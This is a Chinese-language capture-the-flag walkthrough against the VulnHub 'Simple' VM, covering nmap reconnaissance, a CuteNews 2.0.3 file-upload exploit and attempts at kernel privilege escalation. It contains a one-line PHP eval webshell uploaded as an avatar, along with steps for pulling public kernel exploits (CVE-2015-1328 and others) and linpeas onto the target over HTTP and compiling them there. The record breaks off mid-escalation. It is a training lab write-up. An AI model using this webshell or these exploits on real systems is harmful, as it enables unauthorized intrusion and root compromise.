vulnhub - SECTALKS: BNE0X03
1 靶场详情
靶场名字:vulnhub - SECTALKS: BNE0X03 - SIMPLE
下载链接:https://download.vulnhub.com/sectalks/Simple.ova1.1 描述
简单的周转
Simple CTF是一个boot2root,专注于基于Web的黑客攻击的基础知识。加载 VM 后,将其视为可以在网络上看到的计算机,即你没有对此计算机的物理访问权限。因此,不允许使用诸如编辑虚拟机的 BIOS 或 Grub 配置之类的技巧。只允许远程攻击。/root/flag.txt 是你的最终目标。
我建议您使用带有仅主机适配器的VirtualBox或VMWare Player。VM 将通过 DHCP 为自己分配一个 IP 地址。
1.2 提醒
通过上传反向 shell 并执行它来获取用户 shell。
代理可以帮助您上传所需的文件,而不是服务器期望的文件。
有 3 个已知的隐私漏洞有效。有些人在执行其中一个时遇到麻烦,除非它是使用 netcat 侦听器的反向 shell 上的
2 目标扫描
2.1 主机发现
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sn 192.168.0.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-05 03:04 EST
Nmap scan report for 192.168.0.1
Host is up (0.00089s latency).
MAC Address: F4:2A:7D:52:0E:DA (Tp-link Technologies)
Nmap scan report for 192.168.0.105
Host is up (0.000093s latency).
MAC Address: 00:0C:29:12:E4:E0 (VMware)
Nmap scan report for 192.168.0.107
Host is up.
Nmap done: 256 IP addresses (6 hosts up) scanned in 2.21 seconds2.2 主机情况扫描
2.2.1 扫描已开发端口
┌──(kali㉿kali)-[~]
└─$ sudo nmap --min-rate 10000 -p- 192.168.0.105
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-05 03:16 EST
Nmap scan report for 192.168.0.105
Host is up (0.000061s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:0C:29:12:E4:E0 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.13 seconds2.2.2 TCP扫描目标端口服务
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sT -sV -sC -O -p80 192.168.0.105
# -sT TCP扫描 -sV探测版本号 -sC默认脚本扫描 -O探测操作系统版本 -p指定端口
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-05 04:15 EST
Nmap scan report for 192.168.0.105
Host is up (0.00026s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Please Login / CuteNews
|_http-server-header: Apache/2.4.7 (Ubuntu)
MAC Address: 00:0C:29:12:E4:E0 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.00 seconds2.2.3 UDP扫描目标端口服务
由于80一般是web服务,所以其实UDP的意义不大,还是走遍流程
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sU -sV -sC -O -p80 192.168.0.105
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-05 04:17 EST
Nmap scan report for 192.168.0.105
Host is up (0.00023s latency).
PORT STATE SERVICE VERSION
80/udp closed http
MAC Address: 00:0C:29:12:E4:E0 (VMware)
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.01 seconds2.2.4 默认漏洞脚本扫描
p
|
| Path: http://192.168.0.105:80/?register&lostpass
| Form id:
| Form action: /index.php
|
| Path: http://192.168.0.105:80/index.php
| Form id: login_form
| Form action: /index.php
|
| Path: http://192.168.0.105:80/?register
| Form id: regpassword
| Form action: /index.php?register
|
| Path: http://192.168.0.105:80/index.php?register
| Form id: regpassword
|_ Form action: /index.php?register
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
| /rss.php: RSS or Atom feed
| /core/: Potentially interesting directory w/ listing on 'apache/2.4.7 (ubuntu)'
| /docs/: Potentially interesting directory w/ listing on 'apache/2.4.7 (ubuntu)'
|_ /uploads/: Potentially interesting directory w/ listing on 'apache/2.4.7 (ubuntu)'
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
MAC Address: 00:0C:29:12:E4:E0 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 346.34 seconds
默认脚本扫描没有找到具体的攻击点,只是获取了几个目录,后续可能有用
3 web渗透
首先访问http://192.168.0.105,我们可以明确得到信息cms CuteNews v.2.0.3
3.1 获取cms漏洞详情
在版本号明确的情况下,我们首先对他进行漏洞搜寻,最先不知道版本格式是怎么书写,使用命令搜索的searchsploit CuteNews ,然后在搜索具体的版本号

我们可以看到这是一个任意文件上传漏洞,通过path给予的编号将他的说明文件进行下载
┌──(kali㉿kali)-[~]
└─$ searchsploit CuteNews -m 37474
[!] Could not find EDB-ID #
Exploit: CuteNews 2.0.3 - Arbitrary File Upload
URL: https://www.exploit-db.com/exploits/37474
Path: /usr/share/exploitdb/exploits/php/webapps/37474.txt
Codes: OSVDB-124187
Verified: True
File Type: ASCII text
Copied to: /home/kali/37474.txt打开说明文件,我们可以看到他已经将攻击方式进行了具体说明、

1.注册一个新账号
2.登录账号
3.来到http://www.target.com/cutenews/index.php?mod=main&opt=personal页面
4.在上传时将头像文件.jpg改为.php3.2 进行文件上传

我们按照文本方法进行尝试,构造一句话木马
<?php @eval($_POST['qax']);?>将木马尝试上传,使用蚁剑进行shell链接,成功获取shell
4 提权
(www-data:/var/www/html/uploads) $ uname -a # 查看系统版本
Linux simple 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:45:15 UTC 2015 i686 athlon i686 GNU/Linux
(www-data:/var/www/html/uploads) $ sudo -l # 查看当前用户是否有sudo权限
sudo: no tty present and no askpass program specified # 没有
# 查看是否能访问定时任务
# 查看定时任务的方式
sudo ls /etc/cron.d
sudo cat /etc/crontab
# 进行查看定时任务
(www-data:/) $ ls /etc/cron.d
php5
(www-data:/) $ cat /etc/cron.d/php5
09,39 * * * * root [ -x /usr/lib/php5/maxlifetime ] && [ -x /usr/lib/php5/sessionclean ] && [ -d /var/lib/php5 ] && /usr/lib/php5/sessionclean /var/lib/php5 $(/usr/lib/php5/maxlifetime)
(www-data:/) $ cat /etc/crontab
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )该账号没有任何的sudo权限,并且,定时任务中没有发现可以利用的文件
4.1 尝试内核提权
我们从uname -a中已知内核版本为3.16.0-30,使用searchsploit kernel 3.16.0-30搜索内核漏洞

这两个漏洞详情相对关联性较大,将这两个文件给下载下来
┌──(kali㉿kali)-[~]
└─$ searchsploit kernel -m 37292
[!] Could not find EDB-ID #
Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/37292
Path: /usr/share/exploitdb/exploits/linux/local/37292.c
Codes: CVE-2015-1328
Verified: True
File Type: C source, ASCII text, with very long lines (466)
Copied to: /home/kali/37292.c
┌──(kali㉿kali)-[~]
└─$ searchsploit kernel -m 44302
[!] Could not find EDB-ID #
Exploit: Linux Kernel < 3.16.39 (Debian 8 x64) - 'inotfiy' Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/44302
Path: /usr/share/exploitdb/exploits/linux_x86-64/local/44302.c
Codes: CVE-2017-7533
Verified: False
File Type: C source, Unicode text, UTF-8 text
Copied to: /home/kali/44302.ckali开启http协议,让靶机访问kali将payload文件下载到靶机

# 查看编译是否有特别的要求
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*并没有发现特殊的要求,直接开始编译运行37292
(www-data:/var/www/html/uploads) $ gcc 37292.c -o 37292 # 编译
(www-data:/var/www/html/uploads) $ ls
37292 # 发现已经编译成功了
37292.c
44302.c
avatar_test_1.php
(www-data:/var/www/html/uploads) $ ./37292 # 运行
spawning threads
mount #1
mount #2
child threads done
exploit failed # 显示攻击失败
(www-data:/var/www/html/uploads) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data) # id还是原来那个再次尝试运行44302,再查看源代码时,我们发现编译需要使用lpthread线程库

(www-data:/var/www/html/uploads) $ gcc 44302.c -lm -lpthread -o 44302
(www-data:/var/www/html/uploads) $ ls
37292
37292.c
44302
44302.c
avatar_test_1.php
(www-data:/var/www/html/uploads) $ ./44302
Listening for events.
Listening for events.
alloc_len : 50
longname="test_dir/bbbb32103210321032100��1����"
alloc_len : 50
callrename done.
# 目前开起来也执行失败了4.2 使用linpeas.sh找出提权漏洞
github地址:https://github.com/BRU1S3R/linpeas.sh网络原因,该文件无法从github直接下载到靶机,所以先下载下来,采用python -m http.server 8000或者直接使用蚁剑丢进去
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/uploads) $ ls
37292
37292.c
44302
44302.c
avatar_test_1.php
linpeas.sh
output
test_dir
(www-data:/var/www/html/uploads) $ chmod +x linpeas.sh
